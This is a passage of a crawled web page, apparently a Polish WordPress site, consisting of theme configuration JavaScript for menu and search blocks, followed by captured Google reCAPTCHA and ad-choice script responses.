Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"#000","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_border":"","pag_h_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","block_template_id":"","td_column_number":1,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","class":"tdi_133","tdc_css_class":"tdi_133","tdc_css_class_style":"tdi_133_rand_style","context":""}';

                    
                        tdbMenuItem.isMegaMenuFull = true;

                        
                        
                        tdbMenuItem.megaMenuLoadType = '';

                        
                        tdbMenu.addItem(tdbMenuItem);

                    });
                
                

        
            jQuery().ready(function () {

                var tdbSearchItem = new tdbSearch.item();

                //block unique ID
                tdbSearchItem.blockUid = 'tdi_218';
                tdbSearchItem.blockAtts = '{"form_align":"content-horiz-center","results_msg_align":"content-horiz-center","image_floated":"float_left","image_width":"30","image_size":"td_218x150","show_cat":"none","show_btn":"none","show_date":"none","show_review":"none","show_com":"none","show_excerpt":"none","show_author":"none","meta_padding":"eyJhbGwiOiIwIDAgMCAxMnB4IiwibGFuZHNjYXBlIjoiMCAwIDAgMTBweCIsInBvcnRyYWl0IjoiMCAwIDAgOHB4In0=","art_title":"0","all_modules_space":"0","icon_padding":"eyJhbGwiOjIsInBvcnRyYWl0IjoiMS44In0=","icon_size":"eyJhbGwiOiIyMCIsInBvcnRyYWl0IjoiMTYifQ==","all_underline_color":"","tdicon":"td-icon-magnifier-big-rounded","tdc_css":"eyJhbGwiOnsibWFyZ2luLXJpZ2h0IjoiMTIiLCJkaXNwbGF5IjoiIn0sInBvcnRyYWl0Ijp7Im1hcmdpbi1yaWdodCI6IjYiLCJkaXNwbGF5IjoiIn0sInBvcnRyYWl0X21heF93aWR0aCI6MTAxOCwicG9ydHJhaXRfbWluX3dpZHRoIjo3Njh9","toggle_horiz_align":"content-horiz-left","icon_color":"#000000","show_form":"yes","form_border":"0","results_msg_padding":"eyJhbGwiOiI4cHgiLCJwb3J0cmFpdCI6IjVweCJ9","results_limit":"5","modules_gap":"eyJhbGwiOiIyMCIsImxhbmRzY2FwZSI6IjE1IiwicG9ydHJhaXQiOiIxMCJ9","form_width":"eyJhbGwiOiIxMjQwIiwibGFuZHNjYXBlIjoiMTAwJSIsInBvcnRyYWl0IjoiMTAwJSJ9","form_offset_left":"eyJsYW5kc2NhcGUiOiIwIiwicG9ydHJhaXQiOiIwIn0=","results_padding":"eyJhbGwiOiIyNXB4IDIwcHgiLCJwb3J0cmFpdCI6IjE1cHgiLCJsYW5kc2NhcGUiOiIyMnB4IDIwcHgifQ==","input_border":"0","input_bg":"#fff4f7","placeholder_color":"rgba(0,0,0,0.7)","btn_bg_h":"[base64]","btn_color":"#ffffff","btn_color_h":"#ffffff","f_results_msg_font_style":"normal","f_results_msg_font_family":"892","f_results_msg_font_size":"eyJhbGwiOiIxMSIsInBvcnRyYWl0IjoiMTAifQ==","f_results_msg_font_transform":"uppercase","results_msg_color":"#000000","results_msg_color_h":"rgba(221,97,97,0.82)","f_title_font_family":"936","f_title_font_size":"eyJhbGwiOiIxNCIsInBvcnRyYWl0IjoiMTEiLCJsYW5kc2NhcGUiOiIxMyJ9","f_title_font_line_height":"1.2","mc1_tl":"16","form_shadow_shadow_size":"eyJhbGwiOiIyMCIsInBvcnRyYWl0IjoiMTQifQ==","form_shadow_shadow_offset_vertical":"eyJhbGwiOiI0IiwicG9ydHJhaXQiOiIyIn0=","form_shadow_shadow_color":"rgba(94,106,135,0.12)","input_padding":"eyJhbGwiOiI1cHggMTBweCIsInBvcnRyYWl0IjoiM3B4IDEwcHgifQ==","f_input_font_family":"892","f_input_font_size":"eyJhbGwiOiIxNCIsInBvcnRyYWl0IjoiMTIifQ==","f_input_font_line_height":"eyJhbGwiOiIyOHB4IiwicG9ydHJhaXQiOiIyNXB4In0=","f_placeholder_font_size":"eyJhbGwiOiIxNCIsInBvcnRyYWl0IjoiMTIifQ==","f_placeholder_font_line_height":"eyJhbGwiOiIyOHB4IiwicG9ydHJhaXQiOiIyNXB4In0=","f_placeholder_font_family":"892","f_btn_font_weight":"400","f_btn_font_transform":"uppercase","arrow_color":"rgba(255,255,255,0)","title_txt":"#000000","title_txt_hover":"#db4e5a","inline":"yes","icon_color_h":"#db4e5a","form_align_screen":"yes","modules_on_row":"20%","form_offset":"eyJhbGwiOiI3IiwicG9ydHJhaXQiOiI2In0=","f_btn_font_family":"892","f_title_font_weight":"700","image_height":"eyJhbGwiOiIxMDAiLCJwb3J0cmFpdCI6IjExMCJ9","meta_info_align":"center","art_excerpt":"0","f_results_msg_font_weight":"700","input_color":"#000000","btn_padding":"eyJhbGwiOiIxcHggMjBweCAwIiwicG9ydHJhaXQiOiIxcHggMTZweCAwIn0=","f_btn_font_size":"eyJhbGwiOiIxMSIsInBvcnRyYWl0IjoiMTAifQ==","btn_bg":"rgba(221,97,97,0.82)","btn_bg_hover":"#db4e5a","form_padding":"eyJwb3J0cmFpdCI6IjE1cHgifQ==","block_type":"tdb_header_search","post_type":"","disable_trigger":"","show_results":"yes","separator":"","disable_live_search":"","exclude_pages":"","exclude_posts":"","search_section_header":"","results_section_1_title":"","results_section_1_taxonomies":"","results_section_1_level":"","results_section_2_title":"","results_section_2_taxonomies":"","results_section_2_level":"","results_section_3_title":"","results_section_3_taxonomies":"","results_section_3_level":"","results_section_search_query_terms":"","results_section_search_query_terms_title":"","results_section_search_query_terms_taxonomies":"","sec_title_space":"","sec_title_color":"","tax_space":"","tax_title_color":"","tax_title_color_h":"","f_sec_title_font_header":"","f_sec_title_font_title":"Section title text","f_sec_title_font_settings":"","f_sec_title_font_family":"","f_sec_title_font_size":"","f_sec_title_font_line_height":"","f_sec_title_font_style":"","f_sec_title_font_weight":"","f_sec_title_font_transform":"","f_sec_title_font_spacing":"","f_sec_title_":"","f_tax_title_font_title":"Taxonomy title text","f_tax_title_font_settings":"","f_tax_title_font_family":"","f_tax_title_font_size":"","f_tax_title_font_line_height":"","f_tax_title_font_style":"","f_tax_title_font_weight":"","f_tax_title_font_transform":"","f_tax_title_font_spacing":"","f_tax_title_":"","toggle_txt":"","toggle_txt_pos":"","toggle_txt_align":"0","toggle_txt_space":"","aria_label":"Search","float_block":"","form_content_width":"","input_placeholder":"","placeholder_travel":"0","input_radius":"","btn_text":"Search","btn_aria_label":"Search","btn_tdicon":"","btn_icon_pos":"","btn_icon_size":"","btn_icon_space":"","btn_icon_align":"0","btn_margin":"","btn_border":"","btn_radius":"","results_border":"","results_msg_border":"","mc1_title_tag":"","mc1_el":"","open_in_new_window":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","art_btn":"","modules_category":"","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_space":"","review_size":"2.5","review_distance":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","btn_title":"","btn_border_width":"","form_general_bg":"","toggle_txt_color":"","toggle_txt_color_h":"","f_toggle_txt_font_header":"","f_toggle_txt_font_title":"Text","f_toggle_txt_font_settings":"","f_toggle_txt_font_family":"","f_toggle_txt_font_size":"","f_toggle_txt_font_line_height":"","f_toggle_txt_font_style":"","f_toggle_txt_font_weight":"","f_toggle_txt_font_transform":"","f_toggle_txt_font_spacing":"","f_toggle_txt_":"","form_bg":"","form_border_color":"","form_shadow_shadow_header":"","form_shadow_shadow_title":"Shadow","form_shadow_shadow_offset_horizontal":"","form_shadow_shadow_spread":"","placeholder_opacity":"0","input_border_color":"","input_shadow_shadow_header":"","input_shadow_shadow_title":"Input shadow","input_shadow_shadow_size":"","input_shadow_shadow_offset_horizontal":"","input_shadow_shadow_offset_vertical":"","input_shadow_shadow_spread":"","input_shadow_shadow_color":"","btn_icon_color":"","btn_icon_color_h":"","btn_border_color":"","btn_border_color_h":"","btn_shadow_shadow_header":"","btn_shadow_shadow_title":"Button shadow","btn_shadow_shadow_size":"","btn_shadow_shadow_offset_horizontal":"","btn_shadow_shadow_offset_vertical":"","btn_shadow_shadow_spread":"","btn_shadow_shadow_color":"","f_input_font_header":"","f_input_font_title":"Input text","f_input_font_settings":"","f_input_font_style":"","f_input_font_weight":"","f_input_font_transform":"","f_input_font_spacing":"","f_input_":"","f_placeholder_font_title":"Placeholder text","f_placeholder_font_settings":"","f_placeholder_font_style":"","f_placeholder_font_weight":"","f_placeholder_font_transform":"","f_placeholder_font_spacing":"","f_placeholder_":"","f_btn_font_title":"Button text","f_btn_font_settings":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_spacing":"","f_btn_":"","results_bg":"","results_border_color":"","results_msg_bg":"","results_msg_border_color":"","f_results_msg_font_header":"","f_results_msg_font_title":"Text","f_results_msg_font_settings":"","f_results_msg_font_line_height":"","f_results_msg_font_spacing":"","f_results_msg_":"","m_bg":"","color_overlay":"","shadow_module_shadow_header":"","shadow_module_shadow_title":"Module Shadow","shadow_module_shadow_size":"","shadow_module_shadow_offset_horizontal":"","shadow_module_shadow_offset_vertical":"","shadow_module_shadow_spread":"","shadow_module_shadow_color":"","all_underline_height":"","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_meta_shadow_header":"","shadow_meta_shadow_title":"Meta info shadow","shadow_meta_shadow_size":"","shadow_meta_shadow_offset_horizontal":"","shadow_meta_shadow_offset_vertical":"","shadow_meta_shadow_spread":"","shadow_meta_shadow_color":"","btn_txt":"","btn_txt_hover":"","btn_border_hover":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","el_class":"","block_template_id":"","td_column_number":1,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","class":"tdi_218","tdc_css_class":"tdi_218","tdc_css_class_style":"tdi_218_rand_style"}';
                tdbSearchItem.jqueryObj = jQuery('.tdi_218');
                tdbSearchItem._openSearchFormClass = 'tdb-drop-down-search-open';
                tdbSearchItem._resultsLimit = '5';

                
	            
                                    tdbSearchItem.isSearchFormFull = true;
                
                tdbSearch.addItem( tdbSearchItem );

            });</script> <script>var td_res_context_registered_atts=["style_general_mobile_menu","style_general_header_align","style_general_header_logo","style_general_mobile_search","style_general_header_mega_menu","style_general_module_header","style_general_header_menu","style_general_header_search","style_general_header_search_trigger_enabled","style_general_bg_featured_image","style_general_breadcrumbs","style_general_single_categories","style_general_single_title","style_general_title_single","style_bg_space","style_general_post_meta","style_general_single_author","style_general_inline_text","style_general_single_date","style_general_single_post_share","style_general_single_content","style_general_author_box","style_general_related_post"];</script> <script defer src="https://kobietawielepiej.pl/wp-content/cache/autoptimize/js/autoptimize_0fc892129db9d39217016e2c746678e7.js"></script></body></html>

<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-17 20:45:22 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 266
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="iS536RvEpIm8_eAsqvpv7Q">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768679128662');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://fundingchoicesmessages.google.com/f/AGSKWxWFx26k2pZGQ4Ea8DYLYsCTQLF0wbwWTrGzteuR2BK4EKP2LvqYa5cxYZd6RBsYKl0cdthYs8j0MkQTi5_MSjPmU0nvI32RJ52rftlAGb0500AefnWA5xLkGIehbTFhDcALWrEIcWgb1YCm_ZMWZAs36GVffUnl7v-ZxwQIB-ORyvGvn9fr1ZZTq8Dx/_/760x120./jsad.php+adverts//ad3i./ads-beacon.
body_size: -1290
content:
window['0bf1a818-1289-421d-ad82-53994f89bbfe'] = true;